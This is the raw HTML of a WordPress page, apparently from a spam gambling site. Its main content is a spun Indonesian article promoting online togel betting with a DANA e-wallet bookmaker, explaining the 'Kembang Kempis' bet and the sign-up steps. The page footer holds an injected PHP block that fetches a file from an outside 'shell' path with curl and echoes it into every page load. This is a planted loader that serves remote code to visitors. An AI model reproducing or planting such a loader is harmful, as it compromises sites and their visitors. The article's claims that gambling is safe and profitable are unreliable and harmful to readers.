.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://random-pixels.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://random-pixels.com/wp-includes/css/admin-bar.min.css?ver=6.9' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://random-pixels.com/wp-content/themes/futurio/css/bootstrap.css?ver=3.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='futurio-stylesheet-css' href='https://random-pixels.com/wp-content/themes/futurio/style.css?ver=1.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://random-pixels.com/wp-content/themes/futurio/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<script type="text/javascript" src="https://random-pixels.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://random-pixels.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://random-pixels.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.9" id="pgp_bootstrap_js-js"></script>
<link rel="https://api.w.org/" href="https://random-pixels.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://random-pixels.com/wp-json/wp/v2/posts/1030" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://random-pixels.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://random-pixels.com/?p=1030' />
	<script>document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );</script>
	<link rel="icon" href="https://random-pixels.com/wp-content/uploads/2023/03/8-150x150.jpeg" sizes="32x32" />
<link rel="icon" href="https://random-pixels.com/wp-content/uploads/2023/03/8.jpeg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://random-pixels.com/wp-content/uploads/2023/03/8.jpeg" />
<meta name="msapplication-TileImage" content="https://random-pixels.com/wp-content/uploads/2023/03/8.jpeg" />
    </head>
    <body id="blog" class="wp-singular post-template-default single single-post postid-1030 single-format-standard wp-theme-futurio">

        <a class="skip-link screen-reader-text" href="#site-content">Skip to the content</a>                <div class="page-wrap">
 
<div class="main-menu">
    <nav id="site-navigation" class="navbar navbar-default nav-pos-left">     
        <div class="container">   
            <div class="navbar-header">
                                    <div class="site-heading navbar-brand heading-menu" >
                        <div class="site-branding-logo">
                                                    </div>
                        <div class="site-branding-text">
                                                            <p class="site-title"><a href="https://random-pixels.com/" rel="home">Randompixels</a></p>
                            
                                                            <p class="site-description">
                                    Taruhan NBA Untuk Panduan Pemula                                </p>
                                                    </div><!-- .site-branding-text -->
                    </div>
                	
            </div>
                                                    <a href="#" id="main-menu-panel" class="open-panel" data-panel="main-menu-panel">
                    <span></span>
                    <span></span>
                    <span></span>
                    <div class="brand-absolute visible-xs">Menu</div>
                </a>
            
            <div class="menu-container"><ul id="menu-home" class="nav navbar-nav navbar-left"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1493" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent active menu-item-1493 nav-item"><a title="Bandar Togel" href="https://random-pixels.com/category/bandar-togel/" class="nav-link">Bandar Togel</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1494" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1494 nav-item"><a title="Pediksi Togel" href="https://random-pixels.com/category/pediksi-togel/" class="nav-link">Pediksi Togel</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1495" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1495 nav-item"><a title="Poker Online" href="https://random-pixels.com/category/poker-online/" class="nav-link">Poker Online</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1496" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1496 nav-item"><a title="Rtp Online" href="https://random-pixels.com/category/rtp-online/" class="nav-link">Rtp Online</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1497" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1497 nav-item"><a title="Slot Online" href="https://random-pixels.com/category/slot-online/" class="nav-link">Slot Online</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1498" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1498 nav-item"><a title="Taruhan NBA" href="https://random-pixels.com/category/taruhan-nba/" class="nav-link">Taruhan NBA</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1499" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1499 nav-item"><a title="Togel Online" href="https://random-pixels.com/category/togel-online/" class="nav-link">Togel Online</a></li>
</ul></div>
                    </div>
    </nav> 
</div>
            <div id="site-content"></div>
            	
			<div class="full-head-img container-fluid">
																<h1 class="single-title container text-center">
					Aturan Trik Bermain Taruhan Kembang Kempis Bandar Togel Dana Fleksibel 
Kutai Timur				</h1>
																	</div>
			<div class="container-fluid head-bread" role="main"><div id="breadcrumbs" class="container text-left"><span><span><a href="https://random-pixels.com/">Home</a></span> » <span class="breadcrumb_last" aria-current="page">Aturan Trik Bermain Taruhan Kembang Kempis Bandar Togel Dana Fleksibel Kutai Timur</span></span></div></div>	<div class="container main-container" role="main">
		<div class="page-area">
			<!-- start content container -->
<div class="row">      
    <article class="col-md-9 ">
                                 
                <div class="post-1030 post type-post status-publish format-standard hentry category-bandar-togel">
                                                            <div class="futurio-content single-content">
                        <div class="single-entry-summary">
                                                                                        <div class="content-date-comments">
                                    			<div class="date-meta">
				<span class="posted-date-month">	
					Apr				</span>
				<span class="posted-date-day">
					07				</span>
				<span class="posted-date-year">	
					2023				</span>
			</div>
							<div class="comments-meta comments-off">
				Off				<i class="fa fa-comments-o"></i>
			</div>
				                                </div>
                                                        <p>Tiap betaruh sekarang ini pasti dapat temukan semua layanan terpilih yang  lebih terkesan dibanding taruhan di bandar darat. Yakni, dengan pakai alat online banyak bettor merasai kehebohan dan kenyamanan tidak serupa dalam mengerjakan tiap spekulasi yang makin lebih beri keuntungan. Togel online sebagai salah satu bermacam perjudian classic yang tetap terus exist sampai saat ini.</p>
<p>Pencinta judi togel pastilah kian bertambah terlebih dengan semua kelebihan terbaik yang jauh semakin terkesan maka dari itu perihal ini beri serunya tertentu lewat langkah bermain yang  lebih nyaman dan aman. Siapa-siapa saja pastilah dapat menjalankan semua spekulasi sengit untuk tiap spekulasi menarik umpamanya togel online. Aturan teknik bermain judi togel dalam sesuatu web-site judi dapat pemain permainkan secara ringan dan efektif. Cukup masuk Bersama bandar togel dana dapat dipercaya yaitu satu hoki di mana pemain dapat juga peroleh layanan deposit lewat DANA secara ringkas dan semakin lebih irit</p>
<p>Siapa-siapa saja dapat temukan layanan terunggul yang terkesan melalui cara bermain yang paling nyaman serta aman sudah pasti betaruh bakal peroleh semua kehebohannya dengan secara sangat menarik selama seharian. Kedepankan buat dapat merasai serunya taruhan dengan lebih memberikan kepuasan maka pastinya pemain dapat peroleh servis yang jauh makin memberikan kepuasan. Metode bermain judi teraman serta paling sederhana waktu ini lantas pastinya bisa lebih dihandalkan sebagai tempat taruhan sangat berpamor yang dapat saja unggulan terpercaya dan terbaik. Siapa-siapa saja bisa melakukan tiap-tiap taruhan togel dengan semua kesempatan menang terunggul hingga betaruh dapat temukan layanan paling sederhana.</p>
<h2>Kelebihan Bermain Judi Togel Di Internet Irit Serta Fleksibel</h2>
<p>Memastikan suatu opsi blog judi terpercaya dan terbaik yaitu sesuatu kewajiban buat banyak betaruh. Dengan memercayakan metode paling gampang dan ringkas main judi togel pada internet, tiap pemain bebas tentukan waktu serta tempat dapat taruhan. Sudah pasti betaruh dapat mempercayakan suatu teknik online atraktif yang jauh semakin bisa dipercaya hingga hoki bakal lekas dicapai. Tentunya banyak betaruh saat ini dapat mempercayakan metode paling mudah dalam melakukan tiap taruhan sengit yang dapat jaid unggulan.</p>
<p>Permainkan taruhan togel dengan online sudahlah banyak disenangi pearuh dewasa ini dengan memercayakan suatu Android ataupun Iphone. Trik yang paling sederhana serta ringkas ini pastinya juga kasih banyak faedah buat banyak bettor. Pasti ada beberapa kelebihan bermain judi togel di dalam internet yang dapat dicapai beberapa bettor terlebih bikin pemain berasa lebih irit taruhan dengan fleksibel, Mengenai kelebihan itu merupakan:</p>
<h2>Lebih irit semua hal</h2>
<p>Mainkan taruhan togel Bersama sebuah bandar togel dana dengan koneksi internet sudah pasti berasa lebih irit. Pemain mengirit waktunya sebab tak perlu pergi jauh ke sebuah bandar darat yang dapat habiskan waktu bisa lebih banyak, pemain juga tak harus pergi jauh maka dari itu tak kan berasa Capek serta bikin pemain tambah dapat mengirit tenaganya. Sampai, pemain bisa mengirit keuangannya lantaran tak perlu mengeluarkan modal yang besar buat mulai taruhan ini.</p>
<h2>Main fleksibel dan efisien</h2>
<p>Buat mainkan taruhan togel lewat cara online pastinya juga begitu terasa efisien simpel untuk dimainkan  Android yang dapat dibawa kemana sajakah maka pemain berasa lebih simpel untuk taruhan togel unggulan. Pastinya juga beberapa betaruh dapat merasai spekulasi yang paling flkesibel dapat pasang angka yang terhebat dimana saja dan kapan pun. Maka betaruh dengan ringan dapat taruhan dengan aman paling dipercaya maka dari itu membikin pemain judi berasa semakin suka sebab dapat tentukan waktu kapan pun dengan tak harus kuatir selalu untuk dapat mengikut pekerjaan yang lain.</p>
<h2>Berikut Ini Keamanan Jelas Terbukti Situs Bandar Togel Dana Sah</h2>
<p>Trik termudah dan terkesan taruhan togel secara fleksibel dan tambah aman karenanya dapat dipercaya sebagai arena taruhan berkelas yang bisa dipercaya  baik. Tentu saja, betaruh dapat rasakan semua serunya taruhan yang lebih nyaman serta aman maka dapat mempercayakannya menjadi tempat taruhan berkelas.</p>
<p>Taruhan dengan cara online pasti lebih gampang buat bisa dimainkan setiap waktu dan dimanapun. Keamanan yang tambah lebih terjaga Di saat pakai android berbasiskan internet menjadi alat bermainnya karena itu berasa makin aman dan soal ini pastinya menyuport kemenangan yang tambah terjaga tiap harinya. Keamanan terbukti sudah dipastikan bakal didapat pemain Saat dapat masuk di satu diantaranya website judi sah paling dipercaya.</p>
<p>Siapa-siapa saja betaruh pasti dapat mendapati perjudian unggulan bagus yang jauh semakin dapat diakui  baik. Siapa-siapa saja banyak betaruh dapat melakukan semua ragam spekulasi togel hebat Bersama sebuah bandar togel dana yang bisa diakui. Berikut di bawah ini keamanan yang benar dirasa pemain dengan masuk di web paling dipercaya, salah satunya:</p>
<p>Merasakan aman lantaran bebas dari beragam keragua-raguan bermacam faksi pula dari beragam Razia yang banyak dilakukan dimana saja oleh faksi pemerintahan.<br />
Keamanan akan dirasa Saat login situs memanfaatkan sebuah account anggota sah yang mana ada kode dapat ditetapkan sendiri. Metode login terjaga aman karena sistim dapat beri pertanyaan privat pada tiap-tiap pemain login biar terlepas dari beberapa penyegelan atau hacker.<br />
Aman juga buat betaruh dalam menjalankan tiap-tiap perjudian bagus yang semakin lebih terkesan hingga masalah ini bisa kasih kenyamanan dalam memastikan tiap pembayaran deposit berasa amat aman dikarenakan situs udah bekerja bersama dengan beberapa fasilitas bank dapat dipercaya.<br />
Jati diri pemain Di saat mengerjakan registrasi pastinya dapat disimpan secara makin aman sebelumnya tidak pernah dibongkar di siapa saja, maka dari itu privacy pemain pasti terbangun amat aman dan membuat betaruh berasa lebih ringan dan ingin untuk terus-menerus taruhan dengan gampang dimanapun serta setiap saat.<br />
Keuntungan Terunggul Buat Bettor Masuk Di Bandar Togel Dana Sah</p>
<p>Tentukan opsi situs dapat dipercaya merupakan satu perihal khusus yang harus didahulukan maka dapat capai semua servis terpilih serta benar-benar memberikan kepuasan. Betaruh pasti dapat peroleh layanan ternyaman khususnya Di saat dapat masuk Bersama suatu bandar togel dana yang bisa-bisa unggulan dalam semua layanan yang disajikan terpenting saat kerjakan pembayaran deposit. Oleh karena ada servis E-Wallet atau dompet digital sama dalam program DANA pastinya soal ini benar-benar memberikan keuntungan serta membikin pemain nyaman.</p>
<p>Terdapat beberapa kegunaan atau keuntungan yang tentu dirasa betaruh Di saat bisa melakukan spekulasi togel dengan cara online dan perihal ini membikin pemain judi berasa lebih nyaman dan aman dimanapun. Beberapa betaruh pastinya dapat temukan layanan terunggul yang terkesan dan soal ini membikin pemain judi selalu terasa semakin nyaman terpenting buat dapat temukan keuntungan mengenakkan taruhan togel pada internet. Siapa-siapa saja bisa-bisa rasakan ketenteraman khusus melalui cara bermain paling aman dan jadi bisa unggulan terunggul.</p>
<h2>Oleh karena itu, pahami beberapa keuntungan Bersama situs DANA dapat dipercaya ini ialah:</h2>
<p>Tiap-tiap pemain pastilah diringankan dalam lakukan pembayaran deposit yakni lewat cara yang paling gampang dengan pakai program DANA.<br />
Kelapangan ini juga dirasa untuk berbisnis kapan pun serta dimanapun secara makin aman serta semakin cepat. Simpel mengerjakan tiap-tiap spekulasi judi togel terbaik akan dirasa beberapa betaruh dengan langkah sangat nyaman serta aman. Siapa saja pastinya ringan juga untuk dapat menjalankan tiap spekulasi yang semakin lebih sengit serta aman.<br />
Trik bayar dengan DANA cukup hanya dengan sedikitnya deposit yang tambah lebih dapat dijangkau misalkan cukup dengan IDR 10.000 saja maka benar-benar meringankan untuk beberapa betaruh. Dengan tidak harus kerepotan persiapkan modal besar, karena itu bermodalkan seadanya pemain dapat mengawali taruhan permainan togel.<br />
Pastinya tidak ada potongan buat tiap pembayaran deposit dan masalah ini begitu memberi keuntungan karena nilai saldo akan utuh serta bisa saja modal taruhan.<br />
Aturan Judi Kira-kira Angka Main Di Bandar Togel Dana Online</p>
<p>Tiap-tiap spekulasi togel menarik sudah pasti bisa beri kehebohan khusus khususnya dengan kemunculan beragam pasaran serta jenis taruhan yang tambah lebih bervariasi. Tiap pemain dapat temukan layanan terpilih yang semakin terkesan terlebih dengan rintangan togel online yang semakin lebih menarik kasih kehebohan spesifik dengan semangat tinggi beroleh untung yang tambah lebih tinggi. Sebab masalahnya permainan togel ini benar-benar dimainkan  metode ringan dan sangat menarik tiap harinya hingga terus kasih keringanan akses taruhan untuk siapa saja.</p>
<p>Permainan togel secara online begitu ringan serta ringkas di mana pemain lebih bisa bebas tentukan waktu pasang taruhan menyamakan pada agenda membuka tutup togel. Dengan tak usah datang ke suatu bandar darat yang mungkin tempat nya jauh dan cukup terdapat resiko karenanya ini terus-menerus berikan kepuasan terhadap beberapa betaruh dalam mengerjakan tiap-tiap permainan favorit <a href="https://random-pixels.com/">togel online</a>.</p>
<p><img fetchpriority="high" decoding="async" class="size-medium wp-image-16 aligncenter" src="https://random-pixels.com/wp-content/uploads/2023/03/H53AYlf-300x171.jpg" alt="" width="300" height="171" srcset="https://random-pixels.com/wp-content/uploads/2023/03/H53AYlf-300x171.jpg 300w, https://random-pixels.com/wp-content/uploads/2023/03/H53AYlf-768x439.jpg 768w, https://random-pixels.com/wp-content/uploads/2023/03/H53AYlf.jpg 840w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<p>Metode bermain taruhan togel Bersama bandar togel dana dapat dipercaya yakni dengan jadi anggota didalamnya supaya bisa membuka situs dan dapat pasang angka setiap waktu. Pemain butuh punya prakiraan angka keluaran togel pas, adalah dengan pertimbangkan dengan cara benar untuk keluaran hasil angka di pasaran yang dituruti. Pasti banyak juga psaran togel yang dapat pemain turuti serta salah satunya selaku pasaran togel paling besar serta termashyur salah satunya yaitu:</p>
<p>Singapore (SGP)<br />
Hongkong (HK)<br />
Cambodia<br />
Sydney</p>
<p>Dengan menduga angka jadi ada banyak peraturan berlainan yang dapat pemain tentukan pada sejumlah model taruhan yang disajikan. Tentunya beberapa betaruh dapat berasa jauh semakin nyaman dan aman buat dapat peroleh servis terpilih yang unggul dan terkesan hingga betaruh bisa melakukan pelbagai serunya. Keluaran angka togel ini ialah terdiri dalam angka tersusun sejumlah 4 angka yang berurut adalah sebagai AS, KOP, KEPALA serta paling akhir yaitu EKOR. Dengan tentukan taruhan yang cocok yakni ramalan angka yang keluar di pengeluaran togel jadi tentu saja pemain bisa menang dengan lebih simpel.</p>
<h2>Berikut ini Triknya Bermain Judi Bandar Togel Dana Taruhan Kembang Kempis</h2>
<p>Metode termudah dan efektif dalam ikuti suatu spekulasi togel online akan dirasa banyak pemain secara optimal. Teknik paling gampang memasangkan taruhan togel dapat pemain turuti di model jenis taruhan yang disiapkan. Seperti antara lainnya yakni Kembang Kempis yang dapat dimainkan  peraturan yang tambah hebat serta membahagiakan. Akan halnya langkah bermain taruhan ini dengan lebih dulu tentukan 2D sangat tepat.</p>
<p>Untuk coba permainan ini di bandar togel dana pastilah pemain dapat menduga dua angka terlebih dulu di antara dua angka depan, tengah atau belakang. Mengenai kalau semisalnya pengeluaran togel ialah 5432 pasti 2D depan yaitu 54, 2D tengah ialah 43 serta 2D belakang yakni 32. Pasti sesudah pemain tentukan 2D pas dapat selekasnya menentukannya atau menebaknya menjadi taruhan kembang, kempis atau kembar. Tentang hal keputusannya yaitu:</p>
<p>KEMBANG= kalau dari 2 angka kalau yang rasakan yakni lebih kecil dari yang ke-2  atau A&lt;B.<br />
KEMPIS= adalah dari ke-2  angka kalau bilangan pertama lebih besar dibanding bilangan ke-2  atau A&gt;B.<br />
KEMBAR= yakni dari ke-2  angka yakni sama adalah bilangan pertama serta ke-2  sama besar atau A=B.</p>
<p>Tentang hal misalnya yang dapat pemain kenali misalnya bila pemain menempatkan taruhannya buat 2D belakang menjadi KEMPIS, setelah itu jika keluaran togel yang tampak yaitu 8893 pasti pemain juga dikatakan menang lantaran bisa disaksikan kalau dari angka itu sisi belakang yakni 93 yang mana kalau 9 yaitu lebih besar dibanding 3.</p>
<p>Contoh yang lain, contohnya pemain memasangkan taruhannya untuk perkiraan 2D depan selaku KEMBANG kemudian lihat pada result togel yang keluar yakni 3487 pastinya pemain lantas ditetapkan menang, kalau dapat disaksikan angka depan ini ialah 34 yang mana angka 3 pastilah lebih kecil dari 4.</p>
<p>Apabila umpamanya pemain memasangkan taruhanya untuk ramalan 2D tengah menjadi KEMBAR, jadi jika keluaran togel merupakan 8776 tentu saja pemain menang serta dapat temukan keberuntungannya. Tentang hal dapat disaksikan jika angka sisi tengah yaitu 77 yang mana 7 serta 7 itu yaitu sama besar.</p>
<h2>Turuti Cara Berikut, Pemula Dapat Pasang Angka Bandar Togel Dana!</h2>
<p>Memastikan sesuatu alternatif situs terpercaya dan terbaik yakni sebuah hal pokok yang harus menjadi fokus utama terbaik dalam melaksanakn semua macan pertaruh apapun itu termaksud togel Kembang Kempis. Tiap pemain dapat peroleh layanan taruhan sangat heboh serta memberikan kepuasan yang semakin nyaman dan aman. Tiap-tiap pemain pemula tentu dapat lekas pasang angka melalui langkah dan cara yang tambah gampang hingga beberapa betaruh akan peroleh layanan yang semakin bermutu.</p>
<p>Pemula dapat lekas memasangkan taruhannya di bandar togel dana dengan kerjakan sejumlah Cara salah satunya yaitu:</p>
<p>Pemain butuh buka link sah situs buat selekasnya mendaftarkan lewat cara membuka lebih dulu link sah atau link opsi situs maka dapat masuk situs pokok situs dan perlu memutuskan menu DAFTAR pada sisi atas.<br />
Selesai tampak sebuah formulir register, tentulah pemain dapat lekas isikan data dengan cara komplet untuk semuanya data yang dibutuhkan diantaranya nama Username, kode dengan kode dipastikan sendiri, alamat e-mail aktif, nomor contact aktif, nomor rekening, nama rekening dan opsi bank terkait.<br />
Pemain bisa mengeklik menu daftar buat selekasnya mengerjakan data cuma dengan cepat. Tentu pemain dapat selekasnya lebih simpel peroleh account anggota sah.</p>
<p>Seusai mendapatkan account anggota sah tentu saja bisa dipakai untuk login situs 24 jam setiap saat. Peroleh akses situs bandar togel dana lekas serta tetapkan juga opsi pasaran togel terkomplet yang mau dimainkan  kemungkinan menang semakin tinggi maka tentu saja betaruh dapat peroleh keringanan taruhan togel.</p>
                             
                        </div><!-- .single-entry-summary -->
                        <div class="entry-footer"><div class="cat-links"><span class="space-right">Posted in</span><a href="https://random-pixels.com/category/bandar-togel/">Bandar Togel</a></div></div>
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://random-pixels.com/peraturan-metode-bermain-taruhan-kembang-kempis-bandar-togel-dana-fleksibel-tanjung-redeb/" rel="prev"><span class="screen-reader-text">Previous Post</span><span aria-hidden="true" class="nav-subtitle">Previous</span> <span class="nav-title"><span class="nav-title-icon-wrapper"><i class="fa fa-angle-double-left" aria-hidden="true"></i></span>Peraturan Metode Bermain Taruhan Kembang Kempis Bandar Togel Dana Fleksibel 
Tanjung Redeb</span></a></div><div class="nav-next"><a href="https://random-pixels.com/peraturan-langkah-bermain-taruhan-kembang-kempis-bandar-togel-dana-fleksibel-tabalong/" rel="next"><span class="screen-reader-text">Next Post</span><span aria-hidden="true" class="nav-subtitle">Next</span> <span class="nav-title">Peraturan Langkah Bermain Taruhan Kembang Kempis Bandar Togel Dana Fleksibel 
Tabalong<span class="nav-title-icon-wrapper"><i class="fa fa-angle-double-right" aria-hidden="true"></i></span></span></a></div></div>
	</nav>                            <div class="single-footer">
                                 
                            </div>
                                            </div>
                </div>        
                    
            
    </article> 
        <aside id="sidebar" class="col-md-3 ">
        <div id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://random-pixels.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></div><div id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://random-pixels.com/agen-situs-taruhan-nba-2025-terpercaya/">Agen Situs Taruhan NBA 2025 Terpercaya: Panduan Memilih yang Tepat</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://random-pixels.com/situs-taruhan-nba-2025-resmi-dan-aman/">Situs Taruhan NBA 2025 Resmi Dan Aman: Panduan Lengkap untuk Pemain</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://random-pixels.com/daftar-agen-taruhan-nba-2025-online/">Daftar Agen Taruhan NBA 2025 Online: Pilihan Terbaik untuk Pecinta Basket</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://random-pixels.com/taruhan-nba-2025-dengan-bonus-terbesar/">Taruhan NBA 2025 Dengan Bonus Terbesar dan Peluang Menarik</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://random-pixels.com/agen-resmi-taruhan-nba-2025-di-indonesia/">Agen Resmi Taruhan NBA 2025 Di Indonesia: Panduan Lengkap untuk Petaruh</a></li>
</ul></div></div></div><div id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></div><div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></div>    </aside>
</div>
<!-- end content container -->

</div><!-- end main-container -->
</div><!-- end page-area -->


<p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>

</div><!-- end page-wrap -->



<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/futurio/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?><script type="text/javascript" src="https://random-pixels.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://random-pixels.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script type="text/javascript" src="https://random-pixels.com/wp-content/themes/futurio/js/bootstrap.min.js?ver=3.3.7" id="bootstrap-js"></script>
<script type="text/javascript" src="https://random-pixels.com/wp-content/themes/futurio/js/customscript.js?ver=1.5.4" id="futurio-theme-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://random-pixels.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
